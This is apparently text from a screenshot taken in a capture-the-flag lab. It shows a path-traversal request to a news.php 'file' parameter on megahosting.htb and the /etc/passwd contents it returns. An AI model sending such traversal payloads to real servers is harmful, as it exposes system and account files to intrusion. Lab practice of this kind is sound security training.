 view-source:http://megahosting.htb/news.php?file=../../../../../etc/passwd
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Dotty Offensive Security Exploit-DB
1 root:x:0:0:root:/root:/bin/bash
2 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
3 bin:x:2:2:bin:/bin:/usr/sbin/nologin
4 sys:x:3:3:sys:/dev:/usr/sbin/nologin
5 sync:x:4:65534:sync:/bin:/bin/sync
6 games:x:5:60:games:/usr/games:/usr/sbin/nologin
7 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
8 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
9 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
10 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
11 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
12 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
13 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
14 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
15 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
16 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
17 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
18 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
19 systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
20 systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
21 systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
22 messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
23 syslog:x:104:110::/home/syslog:/usr/sbin/nologin
24 _apt:x:105:65534::/nonexistent:/usr/sbin/nologin
25 tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
26 uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
27 tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin
28 landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin
29 pollinate:x:110:1::/var/cache/pollinate:/bin/false
30 sshd:x:111:65534::/run/sshd:/usr/sbin/nologin
31 systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
32 lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false
33 tomcat:x:997:997::/opt/tomcat:/bin/false
34 mysql:x:112:120:MySQL Server,,,:/nonexistent:/bin/false
35 ash:x:1000:1000:clive:/home/ash:/bin/bash
36